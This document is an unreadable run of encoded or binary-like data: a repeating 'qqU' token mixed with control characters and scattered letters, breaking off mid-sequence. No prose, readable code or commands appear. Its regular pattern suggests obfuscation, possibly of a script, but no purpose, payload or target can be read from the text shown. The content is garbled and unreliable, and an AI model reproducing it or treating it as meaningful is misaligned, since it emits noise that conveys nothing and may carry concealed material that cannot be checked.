1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1